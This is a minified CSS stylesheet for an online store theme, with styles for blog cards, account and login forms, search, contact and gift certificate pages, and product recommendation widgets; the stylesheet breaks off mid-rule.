.list-blog .blog-post-body .read-more:hover{color:#c42027}[data-theme-variant=night][data-page-type=blog] .list-blog:hover,[data-theme-variant=night][data-page-type=blog_post] .list-blog:hover{border:3px solid #c42027}[data-theme-variant=night][data-page-type=blog] .list-blog:hover .blog-post-figure img,[data-theme-variant=night][data-page-type=blog_post] .list-blog:hover .blog-post-figure img{-webkit-transform:scale(1.2);transform:scale(1.2)}[data-theme-variant=night][data-page-type=blog] .list-blog:hover .blog-post-body .read-more,[data-theme-variant=night][data-page-type=blog_post] .list-blog:hover .blog-post-body .read-more{color:#c42027;border-color:#c42027}@media screen and (max-width:800px){[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-figure,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-figure{border-radius:6px}}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-figure img,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-figure img{-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-figure:hover img,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-figure:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body .blog-header .blog-title,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body .blog-header .blog-title{font-family:Visby,Arial,Helvetica,sans-serif;line-height:22px}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body .blog-header .blog-title a,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body .blog-header .blog-title a{line-height:22px}@media screen and (max-width:800px){[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body .blog-post div,[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body .blog-post p,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body .blog-post div,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body .blog-post p{font-size:13px}}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body a.read-more,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body a.read-more{height:50px;padding:0 25px;text-transform:none;letter-spacing:.025em;font-size:11.9px;line-height:180%;border-width:3px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:20px}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body a.read-more,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body a.read-more{font-size:14px;line-height:40px;height:50px}}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body a.read-more:hover,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body a.read-more:hover{color:#c42027}[data-theme-variant=vogue][data-page-type=blog] .list-blog .blog-post-body a.read-more span,[data-theme-variant=vogue][data-page-type=blog_post] .list-blog .blog-post-body a.read-more span{-webkit-transform:translateY(2px);transform:translateY(2px)}[data-theme-variant=vogue][data-page-type=blog] h3.recent-posts,[data-theme-variant=vogue][data-page-type=blog_post] h3.recent-posts{font-family:Visby,Georgia,serif}[data-theme-variant=vogue][data-page-type=blog_post] .blog .blog-thumbnail{border-radius:6px}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=blog_post] .blog .blog-thumbnail{border-radius:12px}}[data-theme-variant=vogue][data-page-type=blog_post] .blog .blog-post-body .blog-title{margin:0}[data-theme-variant=vogue][data-page-type=blog_post] .blog .blog-post-body .tags .tag a{color:#e5e5e5!important;padding:2px 13px 0}[data-theme-variant=vogue][data-page-type=blog_post] .blog .blog-post-body .social-block .socialLinks__link{font-family:Visby,Arial,Helvetica,sans-serif}.ob-brands-carousel{width:100%;padding-left:0}.ob-brands-carousel .carousel-wrap{width:calc(100% + 20px);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 -10px}.ob-brands-carousel .carousel-wrap .subcat-box{width:calc(50% - 20px);margin:0 10px 20px}@media (min-width:551px){.ob-brands-carousel .carousel-wrap .subcat-box{width:calc(33.3% - 20px)}}@media (min-width:801px){.ob-brands-carousel .carousel-wrap .subcat-box{width:calc(25% - 20px)}}@media (min-width:1261px){.ob-brands-carousel .carousel-wrap .subcat-box{width:calc(20% - 20px)}}.ob-brands-carousel .carousel-wrap .subcat-box a .image-wrap{width:96px;height:35px}@media (min-width:801px){.ob-brands-carousel .carousel-wrap .subcat-box a .image-wrap{width:165px;height:60px}}.login-form .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.login-form .form-actions a,.login-form .form-actions input{width:100%}@media (min-width:801px){.login-form .form-actions a,.login-form .form-actions input{width:auto}}.new-customer .panel .panel-body,.new-customer .panel .panel-header{background:#121f1f}.new-customer .panel .panel-body a,.new-customer .panel .panel-header a{text-decoration:none}.new-customer .panel .panel-body a .button,.new-customer .panel .panel-header a .button{width:100%}@media (min-width:801px){.new-customer .panel .panel-body a .button,.new-customer .panel .panel-header a .button{width:auto}}.account-body .addressList{display:grid;width:100%;grid-template-columns:repeat(1,1fr);grid-auto-rows:1fr;grid-column-gap:0;grid-row-gap:25px;margin:0}@media (min-width:801px){.account-body .addressList{grid-template-columns:repeat(3,1fr);grid-column-gap:25px}}.account-body .addressList .address{padding:0;width:unset;background:#121f1f;border-radius:12px;overflow:hidden;text-align:center}@media (min-width:801px){.account-body .addressList .address{text-align:left}}.account-body .addressList .address .panel--address{background:#121f1f;height:100%}.account-body .addressList .address .panel--address .panel-body{background:#121f1f;border:none;padding:20px;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;min-height:unset}.account-body .addressList .address .panel--address .panel-body .address-label{color:#f2f2f2}.account-body .addressList .address .panel--address .address-details,.account-body .addressList .address .panel--address .address-title{width:100%}.account-body .addressList .address .panel--address form{width:100%}.account-body .addressList .address .panel--address .form-actions{margin:0;bottom:unset;position:relative}.account-body .addressList .address .panel--address .form-actions .button{margin-bottom:0}.account-product-detail .account-product-detail-heading{color:#f2f2f2;font-size:12px;font-family:Visby,Arial,Helvetica,sans-serif}.account-product-detail span{font-size:12px;color:#7b8d8e}.account-orderStatus-label{border-radius:12px;background:#000;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:7px;font-family:Visby,Georgia,serif;text-transform:uppercase;font-size:11px}.ob-submit-form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}@media (min-width:801px){.ob-submit-form-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;float:none;margin:0 auto}}.ob-submit-form-row .form-actions{margin:20px 0 0}@media (min-width:801px){.ob-submit-form-row .form-actions{margin:0}.ob-submit-form-row .form-actions .button{min-width:200px}}@media (min-width:801px){.ob-submit-form-row .g-recaptcha~.form-actions{text-align:right}}[data-page-type=createaccount_thanks] h1.page-heading{text-align:center}[data-theme-variant=night] .navBar--account.navBar--sub .navBar-action{color:#7b8d8e}@media (min-width:801px){[data-page-type=search] h1{text-align:left;margin-top:25px;font-size:36px;line-height:50px}}[data-page-type=search] .account-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-page-type=search] .account-navigation li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%;margin:0 0 15px;border-radius:12px;border-left:none!important;padding-left:0!important}[data-page-type=search] .account-navigation li a{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;padding:0 15px;background:#162526;text-decoration:none;color:#f2f2f2;border-radius:12px;border:none}[data-page-type=search] .account-navigation li a:hover{color:#f2f2f2}[data-page-type=search] .account-navigation li a span{font-weight:900;color:inherit}[data-page-type=search] .account-navigation li a.navBar-action-color--active{-webkit-box-shadow:inset 0 -3px 0 #c42027;box-shadow:inset 0 -3px 0 #c42027;color:#162526}@media (min-width:801px){[data-page-type=search] .account-navigation{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}[data-page-type=search] .account-navigation li{width:auto;margin:0 15px 0 0}[data-page-type=search] .account-navigation li a{width:auto}}[data-page-type=search] .search-nav{margin:0 0 25px}@media (min-width:801px){[data-page-type=search] .search-nav{margin:0 0 50px}}[data-page-type=search] .search-suggest-panel{border-radius:12px;width:100%;max-width:100%;background:#121f1f;margin:0 0 25px}@media (min-width:801px){[data-page-type=search] .search-suggest-panel{margin:0 0 50px}}[data-page-type=search] .search-suggest-panel .panel-body{background:0 0}[data-page-type=search] .search-suggest-panel .suggestion-title{font-weight:900}@media (min-width:801px){[data-page-type=search] .search-suggest-panel .category-suggestion-list{-webkit-columns:3;-moz-columns:3;columns:3}}[data-page-type=search] .search-suggest-panel .category-suggestion-list:after,[data-page-type=search] .search-suggest-panel .category-suggestion-list:before{display:none}[data-page-type=search] .search-suggest-panel .category-suggestion-list li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;width:100%}[data-page-type=search] .search-suggest-panel .category-suggestion-list li a{color:#7b8d8e}[data-page-type=search] .search-suggest-panel .search-suggestion a{color:#7b8d8e}[data-page-type=search] .page:after,[data-page-type=search] .page:before{display:none}[data-theme-variant=night][data-page-type=search] .account-navigation li a.navBar-action-color--active{-webkit-box-shadow:none;box-shadow:none;background:#c42027;color:#fefefe!important}[data-theme-variant=vogue][data-page-type=search] .account-navigation li.navBar-item{background:0 0!important;border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important}[data-theme-variant=vogue][data-page-type=search] .account-navigation li.navBar-item a{-webkit-box-shadow:none!important;box-shadow:none!important;border:2px solid #162526;background:#162526;color:#f2f2f2;border-radius:4px}[data-theme-variant=vogue][data-page-type=search] .account-navigation li.navBar-item a.navBar-action-color--active{background:#c42027;border-color:#c42027;color:#162526}[data-theme-variant=vogue][data-page-type=search] .search-suggest-panel{border-radius:6px}.ob-not-found{padding:0}@media (min-width:801px){.ob-not-found{padding:0 20px}}.ob-not-found .form{width:800px;max-width:100%;margin:0 auto}.ob-not-found .form .form-field{margin:0}.ob-not-found .form .form-field input{height:50px}.ob-not-found .ob-error-carousel h2{margin-bottom:1.5rem}@media (min-width:801px){.ob-not-found .ob-error-carousel h2{margin-bottom:2rem}}.ob-not-found .productGrid li.product{width:49.5%}@media (min-width:551px){.ob-not-found .productGrid li.product{width:32.5%}}@media (min-width:801px){.ob-not-found .productGrid li.product{width:32.5%}}@media (min-width:1261px){.ob-not-found .productGrid li.product{width:24.5%}}#1e1b4da4-fe5e-47bd-a185-bedc8972f0d1{display:none!important}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-not-found .form .form-input{text-align:center}}[data-theme-variant=vogue] .ob-not-found .ob-error-carousel h2{text-transform:none!important}.custom-field-container span{color:#fff!important}.ob-about-banner{margin:0 0 30px;width:100%;height:200px;border-radius:12px;overflow:hidden}@media (min-width:801px){.ob-about-banner{height:350px}}.ob-about-banner img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center}#contact-us-page .narrow-container{padding:0}@media (min-width:801px){#contact-us-page .narrow-container{padding:0 20px}}.ob-contact-icons{margin:10px 0 40px;display:none}@media (min-width:801px){.ob-contact-icons{margin:20px 0 100px}}.ob-contact-icons .container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.ob-contact-icons .container .icon-box{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:48%;text-align:center;margin:0 0 25px}@media (min-width:801px){.ob-contact-icons .container .icon-box{margin:0 15px;width:calc(33.3% - 30px)}}.ob-contact-icons .container .icon-box:last-of-type{margin:0}.ob-contact-icons .container .icon-box img{width:40px;height:40px;margin:0 0 10px}@media (min-width:801px){.ob-contact-icons .container .icon-box img{width:55px;height:55px}}.ob-contact-icons .container .icon-box strong{display:block;width:100%;margin:0 0 5px}.ob-contact-icons .container .icon-box a{display:block;width:100%;color:#e5e5e5}.ob-contact-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.ob-contact-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.ob-contact-row .contact-box{width:100%}.ob-contact-row .contact-box.image-box{margin:0 0 30px}.ob-contact-row .contact-box.image-box img{border-radius:12px}@media (min-width:801px){.ob-contact-row .contact-box{width:48%}.ob-contact-row .contact-box.image-box{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0}.ob-contact-row .contact-box.form-box{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.ob-contact-row .contact-box h2{margin:0 0 20px;text-align:center}@media (min-width:801px){.ob-contact-row .contact-box h2{text-align:left;margin:0 0 40px}}.ob-contact-row .contact-box .form .form-row:last-of-type .form-field:last-of-type{margin:0}.ob-contact-row .contact-box .form label small{float:none;font-size:inherit;line-height:inherit}.ob-contact-row .contact-box .form .g-recaptcha>div{margin:0 auto!important}.ob-contact-row .contact-box .form .g-recaptcha+br{display:none}.ob-contact-row .contact-box .form button{width:100%}@media (min-width:801px){.ob-contact-row .contact-box .form button{float:right;width:auto;margin:7px 0 0}}.dealer-map{margin-bottom:50px}.table-of-contents{border-radius:12px;border:2px solid #48595a;padding:35px}@media (min-width:801px){.table-of-contents{-webkit-columns:2;-moz-columns:2;columns:2}}@media (min-width:1441px){.table-of-contents{-webkit-columns:3;-moz-columns:3;columns:3}}.table-of-contents .toc-group{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column}.table-of-contents p{margin:0 0 5px}.table-of-contents ul{list-style:none}.table-of-contents a{text-decoration:none;color:#e5e5e5}.table-of-contents strong a{color:#f2f2f2}.table-of-contents ul ul li a{color:#7b8d8e}.table-of-contents ul ul ul li::before{content:"\2022";color:#7b8d8e;display:inline-block;width:1em;margin-left:-1em}.ob-title-banner.no-overlay:before{display:none!important}.ob-title-banner.no-image{height:90px;padding:0 60px 10px}@media (min-width:801px){.ob-title-banner.no-image{height:100px}}[data-theme-variant=night][data-page-type=page_contact_form] .ob-contact-icons strong{font-size:14px;line-height:16px}@media screen and (max-width:800px){[data-theme-variant=night][data-page-type=page_contact_form] .ob-contact-icons a{font-size:13px}}@media (min-width:801px){[data-theme-variant=night][data-page-type=page_contact_form] .ob-contact-icons strong{font-size:16px;line-height:18px}}[data-theme-variant=vogue] .ob-title-banner{margin-top:-10px}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-title-banner .page-heading{font-size:35px;line-height:120%}[data-theme-variant=vogue] .ob-title-banner .blog-description p{font-size:13px}}@media screen and (max-width:800px){[data-theme-variant=vogue][data-page-type=page_contact_form] .ob-contact-icons strong{font-size:14px}[data-theme-variant=vogue][data-page-type=page_contact_form] .ob-contact-icons a{font-size:12px}[data-theme-variant=vogue][data-page-type=page_contact_form] .contact-box.image-box,[data-theme-variant=vogue][data-page-type=page_contact_form] .contact-box.image-box img{border-radius:6px}}[data-page-type=giftcertificates] h1.page-heading,[data-page-type=giftcertificates_balance] h1.page-heading,[data-page-type=giftcertificates_purchase] h1.page-heading,[data-page-type=giftcertificates_redeem] h1.page-heading{margin:0 0 1.5rem}@media (min-width:801px){[data-page-type=giftcertificates] h1.page-heading,[data-page-type=giftcertificates_balance] h1.page-heading,[data-page-type=giftcertificates_purchase] h1.page-heading,[data-page-type=giftcertificates_redeem] h1.page-heading{margin:0 0 3rem}}[data-page-type=giftcertificates] .navBar--sub,[data-page-type=giftcertificates_balance] .navBar--sub,[data-page-type=giftcertificates_purchase] .navBar--sub,[data-page-type=giftcertificates_redeem] .navBar--sub{margin:0 0 2.25rem}@media (min-width:801px){[data-page-type=giftcertificates] .navBar--sub,[data-page-type=giftcertificates_balance] .navBar--sub,[data-page-type=giftcertificates_purchase] .navBar--sub,[data-page-type=giftcertificates_redeem] .navBar--sub{margin:4.5rem}}[data-page-type=giftcertificates] .account-navigation,[data-page-type=giftcertificates_balance] .account-navigation,[data-page-type=giftcertificates_purchase] .account-navigation,[data-page-type=giftcertificates_redeem] .account-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}[data-page-type=giftcertificates] .account-navigation:after,[data-page-type=giftcertificates] .account-navigation:before,[data-page-type=giftcertificates_balance] .account-navigation:after,[data-page-type=giftcertificates_balance] .account-navigation:before,[data-page-type=giftcertificates_purchase] .account-navigation:after,[data-page-type=giftcertificates_purchase] .account-navigation:before,[data-page-type=giftcertificates_redeem] .account-navigation:after,[data-page-type=giftcertificates_redeem] .account-navigation:before{display:none}[data-page-type=giftcertificates] .account-navigation .navBar-item,[data-page-type=giftcertificates_balance] .account-navigation .navBar-item,[data-page-type=giftcertificates_purchase] .account-navigation .navBar-item,[data-page-type=giftcertificates_redeem] .account-navigation .navBar-item{height:50px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 25px;background:#162526;font-size:12px;line-height:14px;color:#f2f2f2;font-weight:900;margin:0 0 8px;width:100%;border-radius:12px;border:none}@media (min-width:801px){[data-page-type=giftcertificates] .account-navigation .navBar-item,[data-page-type=giftcertificates_balance] .account-navigation .navBar-item,[data-page-type=giftcertificates_purchase] .account-navigation .navBar-item,[data-page-type=giftcertificates_redeem] .account-navigation .navBar-item{width:auto;margin:0 5px;max-width:30%}}@media (min-width:1261px){[data-page-type=giftcertificates] .account-navigation .navBar-item,[data-page-type=giftcertificates_balance] .account-navigation .navBar-item,[data-page-type=giftcertificates_purchase] .account-navigation .navBar-item,[data-page-type=giftcertificates_redeem] .account-navigation .navBar-item{margin:0 15px}}[data-page-type=giftcertificates] .account-navigation .navBar-item.is-active,[data-page-type=giftcertificates_balance] .account-navigation .navBar-item.is-active,[data-page-type=giftcertificates_purchase] .account-navigation .navBar-item.is-active,[data-page-type=giftcertificates_redeem] .account-navigation .navBar-item.is-active{-webkit-box-shadow:inset 0 -3px 0 #c42027;box-shadow:inset 0 -3px 0 #c42027}[data-page-type=giftcertificates] .account-navigation .navBar-item a,[data-page-type=giftcertificates_balance] .account-navigation .navBar-item a,[data-page-type=giftcertificates_purchase] .account-navigation .navBar-item a,[data-page-type=giftcertificates_redeem] .account-navigation .navBar-item a{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[data-page-type=giftcertificates] .redemption-steps,[data-page-type=giftcertificates_balance] .redemption-steps,[data-page-type=giftcertificates_purchase] .redemption-steps,[data-page-type=giftcertificates_redeem] .redemption-steps{margin-top:20px}[data-page-type=giftcertificates] .redemption-steps li,[data-page-type=giftcertificates_balance] .redemption-steps li,[data-page-type=giftcertificates_purchase] .redemption-steps li,[data-page-type=giftcertificates_redeem] .redemption-steps li{margin-bottom:20px}.gift-balance .form-label,.gift-certificate-form .form-label{font-weight:900}.gift-balance .form-label small,.gift-certificate-form .form-label small{float:none;margin:0;vertical-align:top}.gift-balance .ob-gift-large-group .form-field,.gift-certificate-form .ob-gift-large-group .form-field{padding:0}.gift-balance .ob-gift-large-group .form-field.theme-options,.gift-certificate-form .ob-gift-large-group .form-field.theme-options{padding:15px;border:none;background:#eee;border-radius:12px}.gift-balance .ob-gift-large-group .form-radio+.form-label,.gift-certificate-form .ob-gift-large-group .form-radio+.form-label{font-weight:400}.gift-balance .form-prefixPostfix button,.gift-certificate-form .form-prefixPostfix button{height:50px}.gift-balance .form-actions,.gift-certificate-form .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.gift-balance .form-actions:after,.gift-balance .form-actions:before,.gift-certificate-form .form-actions:after,.gift-certificate-form .form-actions:before{display:none}.gift-balance .form-actions button,.gift-certificate-form .form-actions button{width:100%;margin:0 0 20px!important}.gift-balance .form-actions button.ob-cta-link,.gift-certificate-form .form-actions button.ob-cta-link{width:auto}@media (min-width:801px){.gift-balance .form-actions button,.gift-certificate-form .form-actions button{width:auto;margin:0!important}.gift-balance .form-actions button.ob-btn-border,.gift-balance .form-actions button.ob-cta-link,.gift-certificate-form .form-actions button.ob-btn-border,.gift-certificate-form .form-actions button.ob-cta-link{margin-right:50px!important}}.gift-balance .form-input{height:50px}[data-theme-variant=night][data-page-type=giftcertificates] .account-navigation .navBar-item,[data-theme-variant=night][data-page-type=giftcertificates_balance] .account-navigation .navBar-item,[data-theme-variant=night][data-page-type=giftcertificates_purchase] .account-navigation .navBar-item,[data-theme-variant=night][data-page-type=giftcertificates_redeem] .account-navigation .navBar-item{background:#162526;color:#f2f2f2}[data-theme-variant=night][data-page-type=giftcertificates] .account-navigation .navBar-item.is-active,[data-theme-variant=night][data-page-type=giftcertificates_balance] .account-navigation .navBar-item.is-active,[data-theme-variant=night][data-page-type=giftcertificates_purchase] .account-navigation .navBar-item.is-active,[data-theme-variant=night][data-page-type=giftcertificates_redeem] .account-navigation .navBar-item.is-active{-webkit-box-shadow:none;box-shadow:none;background:#c42027;color:#162526}[data-theme-variant=night] .gift-balance input{height:45px}@media (min-width:801px){[data-theme-variant=night] .gift-balance input{height:50px}}[data-theme-variant=vogue][data-page-type=giftcertificates] h1.page-heading,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] h1.page-heading,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] h1.page-heading,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] h1.page-heading{font-size:35px}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=giftcertificates] h1.page-heading,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] h1.page-heading,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] h1.page-heading,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] h1.page-heading{font-size:48px;text-align:center}}[data-theme-variant=vogue][data-page-type=giftcertificates] .account-navigation .navBar-item,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] .account-navigation .navBar-item,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] .account-navigation .navBar-item,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] .account-navigation .navBar-item{background:#162526;color:#f2f2f2;border-radius:4px;border:3px solid #162526;font-size:13px;padding-top:2px;margin:0 10px 5px}[data-theme-variant=vogue][data-page-type=giftcertificates] .account-navigation .navBar-item.is-active,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] .account-navigation .navBar-item.is-active,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] .account-navigation .navBar-item.is-active,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] .account-navigation .navBar-item.is-active{-webkit-box-shadow:none;box-shadow:none;background:#c42027;color:#162526;border-color:#c42027}[data-theme-variant=vogue][data-page-type=giftcertificates] .gift-certificate-form .ob-gift-large-group .form-field.theme-options,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] .gift-certificate-form .ob-gift-large-group .form-field.theme-options,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] .gift-certificate-form .ob-gift-large-group .form-field.theme-options,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] .gift-certificate-form .ob-gift-large-group .form-field.theme-options{border-radius:6px;border:1px solid #fff}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=giftcertificates] .gift-certificate-form .form-actions,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] .gift-certificate-form .form-actions,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] .gift-certificate-form .form-actions,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] .gift-certificate-form .form-actions{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}[data-theme-variant=vogue][data-page-type=giftcertificates] .gift-certificate-form .form-actions #gift-certificate-submit,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] .gift-certificate-form .form-actions #gift-certificate-submit,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] .gift-certificate-form .form-actions #gift-certificate-submit,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] .gift-certificate-form .form-actions #gift-certificate-submit{width:325px}}[data-theme-variant=vogue][data-page-type=giftcertificates] .gift-certificate-form .form-input,[data-theme-variant=vogue][data-page-type=giftcertificates_balance] .gift-certificate-form .form-input,[data-theme-variant=vogue][data-page-type=giftcertificates_purchase] .gift-certificate-form .form-input,[data-theme-variant=vogue][data-page-type=giftcertificates_redeem] .gift-certificate-form .form-input{min-height:50px}.limespot-recommendation-box-carousel-indicator.indicator-right{right:0}.limespot-recommendation-box-grid{position:relative;display:block!important;-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.limespot-recommendation-box-grid .slick-arrow{position:absolute;top:-40px;right:0}.limespot-recommendation-box-grid .slick-prev{right:45px;left:auto}.limespot-recommendation-box-grid .ls-li-quick-actions{display:none!important}.limespot-recommendation-box-grid>li{-webkit-box-flex:unset!important;-ms-flex:unset!important;flex:unset!important;-ms-flex-preferred-size:unset;flex-basis:unset;-ms-flex-preferred-size:308px!important;flex-basis:308px!important}div.ls-recommendation-box .limespot-recommendation-box-item,limespot-box .limespot-recommendation-box-item{margin:0!important;max-width:unset!important}limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]){padding:0 10px}limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-image-wrap{overflow:hidden}limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-image-wrap .ls-image:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-image-wrap{border:3px solid transparent}limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-image-wrap:hover{border:3px solid #c42027}limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-image-wrap{margin-top:0;position:relative;aspect-ratio:1;background-color:#fff;height:100%}limespot-box[data-box-style=carousel] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-info-wrap,limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]) .ls-info-wrap{padding:10px!important;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:1rem;text-align:left}.ls-box-title{letter-spacing:.4em;margin-bottom:1.5rem!important}.ls-title{text-transform:unset!important;line-height:24px!important}.ls-title:hover{color:#c42027;-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s}.ls-image-wrap{border-radius:12px}.ls-info-wrap{padding:7px 0}.limespot-box:hover{background:0 0!important}.ls-recommendation-box:hover{background:0 0!important}.ls-recommendation-box{max-width:1350px;padding:45px 10px!important}.ls-sale-sign{font-size:13px!important;font-weight:900!important;border:0!important;border-radius:6px!important;padding:0 10px!important}.limespot-box[data-box-style=carousel] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]),limespot-box[data-box-style=grid] .limespot-recommendation-box-item .ls-link:not([data-card-style=horizontal]){-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.ls-sale-sign-wrap{top:18px!important;left:28px!important}#reamaze-widget{scale:70%;bottom:0!important;right:0!important}.smile-launcher-frame-container{display:none;scale:70%;bottom:0!important;right:0!important}.ob-content-carousel{opacity:0;-webkit-transition:all .1s ease;transition:all .1s 